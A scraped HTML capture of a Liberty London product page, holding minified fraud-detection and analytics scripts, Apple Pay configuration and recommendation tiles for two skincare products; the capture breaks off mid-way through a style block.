window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start
body_size: 7924
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000536700',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000536700", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000536700">
    











<div id="000536700" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000536700"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="c5173e030f03d529efa8b45ece" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/mattifying-moisturising-skin-care-with-tropical-resins-50ml-000536700.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000536700-R106189006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000536700-R106189006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Sisley Paris - Mattifying Moisturising Skin Care with Tropical Resins 50ml"
                     title="Sisley Paris - Mattifying Moisturising Skin Care with Tropical Resins 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R106189006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/mattifying-moisturising-skin-care-with-tropical-resins-50ml-000536700.html" title="Mattifying Moisturising Skin Care with Tropical Resins 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Sisley Paris</span>
        </h5>
    
</a>

            <a href="/uk/mattifying-moisturising-skin-care-with-tropical-resins-50ml-000536700.html" title="Mattifying Moisturising Skin Care with Tropical Resins 50ml">
    <h6 class="product-name mb-0">
        Mattifying Moisturising Skin Care with Tropical Resins 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="115.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;115.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="103.50">
        
        &pound;103.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000536700" value="{&quot;name&quot;:&quot;Mattifying Moisturising Skin Care with Tropical Resins 50ml&quot;,&quot;id&quot;:&quot;000536700&quot;,&quot;price&quot;:103.5,&quot;brand&quot;:&quot;Sisley Paris&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Day Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R106189006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000536700" value="{&quot;item_id&quot;:&quot;000536700&quot;,&quot;item_name&quot;:&quot;Mattifying Moisturising Skin Care with Tropical Resins 50ml&quot;,&quot;item_brand&quot;:&quot;Sisley Paris&quot;,&quot;item_category&quot;:&quot;Day Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R106189006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:103.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/mattifying-moisturising-skin-care-with-tropical-resins-50ml-000536700.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000855434',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000855434", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000855434">
    











<div id="000855434" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000855434"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="91abcd1d73fb9b447ebd69809d" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/nocturne-night-balm-75ml-000855434.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000855434-R690535006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000855434-R690535006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000855434-R690535006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="VERDEN - Nocturne Night Balm 75ml"
                     title="VERDEN - Nocturne Night Balm 75ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R690535006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/nocturne-night-balm-75ml-000855434.html" title="Nocturne Night Balm 75ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>VERDEN</span>
        </h5>
    
</a>

            <a href="/uk/nocturne-night-balm-75ml-000855434.html" title="Nocturne Night Balm 75ml">
    <h6 class="product-name mb-0">
        Nocturne Night Balm 75ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="30.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;30.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="27.00">
        
        &pound;27.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
